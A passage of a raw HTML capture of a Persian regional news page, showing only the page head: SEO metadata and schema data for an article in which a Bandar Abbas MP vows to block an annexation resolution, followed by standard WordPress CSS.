

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sadafnews.ir/?p=4805
body_size: 24469
content:

<!DOCTYPE html>
<html dir="rtl" lang="fa-IR" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<title>به عنوان نماینده مردم وظیفه داریم جلوی مصوبه الحاق را بگیریم | صدف نیوز| پایگاه خبری هرمزگان</title>

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" href="http://www.sadafnews.ir/wp-content/themes/sadafnews/style.css" type="text/css" media="all"/>
<link rel="pingback" href="http://www.sadafnews.ir/xmlrpc.php" />

			<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://www.sadafnews.ir/?feed=rss2" />
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="نماینده مردم بندرعباس در خانه ملت: به عنوان نماینده مردم وظیفه داریم جلوی مصوبه الحاق را بگیریم نماینده مردم بندرعباس، حاجی آباد، قشم، خمیر، ابوموسی گفت: به عنوان نماینده مردم وظیفه داریم جلوی مصوبه الحاق را بگیریم و حتی در صورت عدم تحقق خواسته مردم وزیر را به صحن علنی مجلس بکشانیم. به گزارش صدف" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="صدف نيوز"/>
	<link rel="canonical" href="https://www.sadafnews.ir/?p=4805" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="fa_IR" />
		<meta property="og:site_name" content="صدف نیوز| پایگاه خبری هرمزگان | صدف نیوز" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="به عنوان نماینده مردم وظیفه داریم جلوی مصوبه الحاق را بگیریم | صدف نیوز| پایگاه خبری هرمزگان" />
		<meta property="og:description" content="نماینده مردم بندرعباس در خانه ملت: به عنوان نماینده مردم وظیفه داریم جلوی مصوبه الحاق را بگیریم نماینده مردم بندرعباس، حاجی آباد، قشم، خمیر، ابوموسی گفت: به عنوان نماینده مردم وظیفه داریم جلوی مصوبه الحاق را بگیریم و حتی در صورت عدم تحقق خواسته مردم وزیر را به صحن علنی مجلس بکشانیم. به گزارش صدف" />
		<meta property="og:url" content="https://www.sadafnews.ir/?p=4805" />
		<meta property="article:published_time" content="2016-06-17T05:42:29+00:00" />
		<meta property="article:modified_time" content="2016-06-17T05:48:45+00:00" />
		<meta property="article:publisher" content="https://facebook.com/sadafnew.ir" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@sadafnew.ir" />
		<meta name="twitter:title" content="به عنوان نماینده مردم وظیفه داریم جلوی مصوبه الحاق را بگیریم | صدف نیوز| پایگاه خبری هرمزگان" />
		<meta name="twitter:description" content="نماینده مردم بندرعباس در خانه ملت: به عنوان نماینده مردم وظیفه داریم جلوی مصوبه الحاق را بگیریم نماینده مردم بندرعباس، حاجی آباد، قشم، خمیر، ابوموسی گفت: به عنوان نماینده مردم وظیفه داریم جلوی مصوبه الحاق را بگیریم و حتی در صورت عدم تحقق خواسته مردم وزیر را به صحن علنی مجلس بکشانیم. به گزارش صدف" />
		<meta name="twitter:creator" content="@sadafnew.ir" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.sadafnews.ir\/?p=4805#article","name":"\u0628\u0647 \u0639\u0646\u0648\u0627\u0646 \u0646\u0645\u0627\u06cc\u0646\u062f\u0647 \u0645\u0631\u062f\u0645 \u0648\u0638\u06cc\u0641\u0647 \u062f\u0627\u0631\u06cc\u0645 \u062c\u0644\u0648\u06cc \u0645\u0635\u0648\u0628\u0647 \u0627\u0644\u062d\u0627\u0642 \u0631\u0627 \u0628\u06af\u06cc\u0631\u06cc\u0645 | \u0635\u062f\u0641 \u0646\u06cc\u0648\u0632| \u067e\u0627\u06cc\u06af\u0627\u0647 \u062e\u0628\u0631\u06cc \u0647\u0631\u0645\u0632\u06af\u0627\u0646","headline":"\u0628\u0647 \u0639\u0646\u0648\u0627\u0646 \u0646\u0645\u0627\u06cc\u0646\u062f\u0647 \u0645\u0631\u062f\u0645 \u0648\u0638\u06cc\u0641\u0647 \u062f\u0627\u0631\u06cc\u0645 \u062c\u0644\u0648\u06cc \u0645\u0635\u0648\u0628\u0647 \u0627\u0644\u062d\u0627\u0642 \u0631\u0627 \u0628\u06af\u06cc\u0631\u06cc\u0645","author":{"@id":"https:\/\/www.sadafnews.ir\/?author=1#author"},"publisher":{"@id":"https:\/\/www.sadafnews.ir\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.sadafnews.ir\/wp-content\/uploads\/sadaf-8.jpg","@id":"https:\/\/www.sadafnews.ir\/#articleImage","width":283,"height":139,"caption":"sadaf 8"},"datePublished":"2016-06-17T09:12:29+03:30","dateModified":"2016-06-17T09:18:45+03:30","inLanguage":"fa-IR","mainEntityOfPage":{"@id":"https:\/\/www.sadafnews.ir\/?p=4805#webpage"},"isPartOf":{"@id":"https:\/\/www.sadafnews.ir\/?p=4805#webpage"},"articleSection":"\u0627\u062e\u0628\u0627\u0631 \u0648\u064a\u0698\u0647"},{"@type":"BreadcrumbList","@id":"https:\/\/www.sadafnews.ir\/?p=4805#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.sadafnews.ir#listItem","position":1,"name":"Home","item":"https:\/\/www.sadafnews.ir","nextItem":{"@type":"ListItem","@id":"https:\/\/www.sadafnews.ir\/?cat=21#listItem","name":"\u0627\u062e\u0628\u0627\u0631 \u0648\u064a\u0698\u0647"}},{"@type":"ListItem","@id":"https:\/\/www.sadafnews.ir\/?cat=21#listItem","position":2,"name":"\u0627\u062e\u0628\u0627\u0631 \u0648\u064a\u0698\u0647","item":"https:\/\/www.sadafnews.ir\/?cat=21","nextItem":{"@type":"ListItem","@id":"https:\/\/www.sadafnews.ir\/?p=4805#listItem","name":"\u0628\u0647 \u0639\u0646\u0648\u0627\u0646 \u0646\u0645\u0627\u06cc\u0646\u062f\u0647 \u0645\u0631\u062f\u0645 \u0648\u0638\u06cc\u0641\u0647 \u062f\u0627\u0631\u06cc\u0645 \u062c\u0644\u0648\u06cc \u0645\u0635\u0648\u0628\u0647 \u0627\u0644\u062d\u0627\u0642 \u0631\u0627 \u0628\u06af\u06cc\u0631\u06cc\u0645"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.sadafnews.ir#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.sadafnews.ir\/?p=4805#listItem","position":3,"name":"\u0628\u0647 \u0639\u0646\u0648\u0627\u0646 \u0646\u0645\u0627\u06cc\u0646\u062f\u0647 \u0645\u0631\u062f\u0645 \u0648\u0638\u06cc\u0641\u0647 \u062f\u0627\u0631\u06cc\u0645 \u062c\u0644\u0648\u06cc \u0645\u0635\u0648\u0628\u0647 \u0627\u0644\u062d\u0627\u0642 \u0631\u0627 \u0628\u06af\u06cc\u0631\u06cc\u0645","previousItem":{"@type":"ListItem","@id":"https:\/\/www.sadafnews.ir\/?cat=21#listItem","name":"\u0627\u062e\u0628\u0627\u0631 \u0648\u064a\u0698\u0647"}}]},{"@type":"Organization","@id":"https:\/\/www.sadafnews.ir\/#organization","name":"\u0635\u062f\u0641 \u0646\u06cc\u0648\u0632| \u067e\u0627\u06cc\u06af\u0627\u0647 \u062e\u0628\u0631\u06cc \u0647\u0631\u0645\u0632\u06af\u0627\u0646 \u0635\u062f\u0641 \u0646\u06cc\u0648\u0632","description":"\u0635\u062f\u0641 \u0646\u06cc\u0648\u0632","url":"https:\/\/www.sadafnews.ir\/","telephone":"+989177619467","logo":{"@type":"ImageObject","url":"https:\/\/www.sadafnews.ir\/wp-content\/uploads\/sadaf-8.jpg","@id":"https:\/\/www.sadafnews.ir\/?p=4805\/#organizationLogo","width":283,"height":139,"caption":"sadaf 8"},"image":{"@id":"https:\/\/www.sadafnews.ir\/?p=4805\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/sadafnew.ir","https:\/\/x.com\/sadafnew.ir","https:\/\/instagram.com\/sadafnew.ir","https:\/\/pinterest.com\/sadafnew.ir","https:\/\/youtube.com\/sadafnew.ir","https:\/\/linkedin.com\/in\/sadafnew.ir","https:\/\/tumblr.com\/sadafnew.ir","https:\/\/yelp.com\/biz\/sadafnew.ir","https:\/\/soundcloud.com\/sadafnew.ir","https:\/\/en.wikipedia.org\/wiki\/sadafnew.ir","https:\/\/myspace.com\/sadafnew.ir"]},{"@type":"Person","@id":"https:\/\/www.sadafnews.ir\/?author=1#author","url":"https:\/\/www.sadafnews.ir\/?author=1","name":"\u0635\u062f\u0641 \u0646\u064a\u0648\u0632","image":{"@type":"ImageObject","@id":"https:\/\/www.sadafnews.ir\/?p=4805#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/ebc99641e096ef327857be708c5250787f46839252153d3ced9660862eefb93e?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u0635\u062f\u0641 \u0646\u064a\u0648\u0632"}},{"@type":"WebPage","@id":"https:\/\/www.sadafnews.ir\/?p=4805#webpage","url":"https:\/\/www.sadafnews.ir\/?p=4805","name":"\u0628\u0647 \u0639\u0646\u0648\u0627\u0646 \u0646\u0645\u0627\u06cc\u0646\u062f\u0647 \u0645\u0631\u062f\u0645 \u0648\u0638\u06cc\u0641\u0647 \u062f\u0627\u0631\u06cc\u0645 \u062c\u0644\u0648\u06cc \u0645\u0635\u0648\u0628\u0647 \u0627\u0644\u062d\u0627\u0642 \u0631\u0627 \u0628\u06af\u06cc\u0631\u06cc\u0645 | \u0635\u062f\u0641 \u0646\u06cc\u0648\u0632| \u067e\u0627\u06cc\u06af\u0627\u0647 \u062e\u0628\u0631\u06cc \u0647\u0631\u0645\u0632\u06af\u0627\u0646","description":"\u0646\u0645\u0627\u06cc\u0646\u062f\u0647 \u0645\u0631\u062f\u0645 \u0628\u0646\u062f\u0631\u0639\u0628\u0627\u0633 \u062f\u0631 \u062e\u0627\u0646\u0647 \u0645\u0644\u062a: \u0628\u0647 \u0639\u0646\u0648\u0627\u0646 \u0646\u0645\u0627\u06cc\u0646\u062f\u0647 \u0645\u0631\u062f\u0645 \u0648\u0638\u06cc\u0641\u0647 \u062f\u0627\u0631\u06cc\u0645 \u062c\u0644\u0648\u06cc \u0645\u0635\u0648\u0628\u0647 \u0627\u0644\u062d\u0627\u0642 \u0631\u0627 \u0628\u06af\u06cc\u0631\u06cc\u0645 \u0646\u0645\u0627\u06cc\u0646\u062f\u0647 \u0645\u0631\u062f\u0645 \u0628\u0646\u062f\u0631\u0639\u0628\u0627\u0633\u060c \u062d\u0627\u062c\u06cc \u0622\u0628\u0627\u062f\u060c \u0642\u0634\u0645\u060c \u062e\u0645\u06cc\u0631\u060c \u0627\u0628\u0648\u0645\u0648\u0633\u06cc \u06af\u0641\u062a: \u0628\u0647 \u0639\u0646\u0648\u0627\u0646 \u0646\u0645\u0627\u06cc\u0646\u062f\u0647 \u0645\u0631\u062f\u0645 \u0648\u0638\u06cc\u0641\u0647 \u062f\u0627\u0631\u06cc\u0645 \u062c\u0644\u0648\u06cc \u0645\u0635\u0648\u0628\u0647 \u0627\u0644\u062d\u0627\u0642 \u0631\u0627 \u0628\u06af\u06cc\u0631\u06cc\u0645 \u0648 \u062d\u062a\u06cc \u062f\u0631 \u0635\u0648\u0631\u062a \u0639\u062f\u0645 \u062a\u062d\u0642\u0642 \u062e\u0648\u0627\u0633\u062a\u0647 \u0645\u0631\u062f\u0645 \u0648\u0632\u06cc\u0631 \u0631\u0627 \u0628\u0647 \u0635\u062d\u0646 \u0639\u0644\u0646\u06cc \u0645\u062c\u0644\u0633 \u0628\u06a9\u0634\u0627\u0646\u06cc\u0645. \u0628\u0647 \u06af\u0632\u0627\u0631\u0634 \u0635\u062f\u0641","inLanguage":"fa-IR","isPartOf":{"@id":"https:\/\/www.sadafnews.ir\/#website"},"breadcrumb":{"@id":"https:\/\/www.sadafnews.ir\/?p=4805#breadcrumblist"},"author":{"@id":"https:\/\/www.sadafnews.ir\/?author=1#author"},"creator":{"@id":"https:\/\/www.sadafnews.ir\/?author=1#author"},"datePublished":"2016-06-17T09:12:29+03:30","dateModified":"2016-06-17T09:18:45+03:30"},{"@type":"WebSite","@id":"https:\/\/www.sadafnews.ir\/#website","url":"https:\/\/www.sadafnews.ir\/","name":"\u0635\u062f\u0641 \u0646\u06cc\u0648\u0632| \u067e\u0627\u06cc\u06af\u0627\u0647 \u062e\u0628\u0631\u06cc \u0647\u0631\u0645\u0632\u06af\u0627\u0646","description":"\u0635\u062f\u0641 \u0646\u06cc\u0648\u0632","inLanguage":"fa-IR","publisher":{"@id":"https:\/\/www.sadafnews.ir\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="صدف نیوز| پایگاه خبری هرمزگان &raquo; به عنوان نماینده مردم وظیفه داریم جلوی مصوبه الحاق را بگیریم خوراک دیدگاه‌ها" href="https://www.sadafnews.ir/?feed=rss2&#038;p=4805" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sadafnews.ir/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.sadafnews.ir%2F%3Fp%3D4805" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sadafnews.ir/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.sadafnews.ir%2F%3Fp%3D4805&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}:root .has-text-align-center{text-align:center}:root .has-text-align-left{text-align:left}:root .has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 0 1em 1em;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-left:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-left:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-left:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-left:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-left:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-left:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-left:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-left:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-left:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-left:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images 